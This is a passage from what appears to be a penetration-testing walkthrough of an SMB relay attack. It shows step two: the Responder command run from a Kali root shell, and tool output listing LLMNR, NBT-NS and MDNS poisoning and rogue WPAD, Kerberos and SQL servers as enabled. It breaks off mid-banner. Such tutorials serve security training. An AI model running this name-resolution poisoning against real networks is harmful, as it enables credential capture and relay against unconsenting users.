 SMB Relay
Step 2: Run Responder
python Responder.py –I tun0 -rdw
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]